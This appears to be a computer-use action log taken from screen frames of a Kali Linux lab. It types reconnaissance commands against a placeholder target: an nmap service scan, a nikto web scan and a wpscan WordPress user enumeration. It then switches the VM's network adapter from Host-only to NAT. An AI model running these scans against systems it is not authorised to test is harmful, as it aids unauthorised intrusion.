
type("56.1")

type("03\"")

Run nmap -sV $target to list the target's open ports and service versions.
type("n")

type("map -sV")

type("target")

type("$target")

key("Return")

type("nikto -host http://$target")

scroll("down", 3)

type("wpscan")

type("--ur.")

type("l")

type("http://$")

type("target")

type("/wor")

type("dpress")

type("--enu")

type("mate")

type("u")

Change the Kali VM's network adapter attachment from Host-only Adapter to NAT and apply it.
left_click(137, 9)

left_click(169, 260)

mouse_move(385, 256)
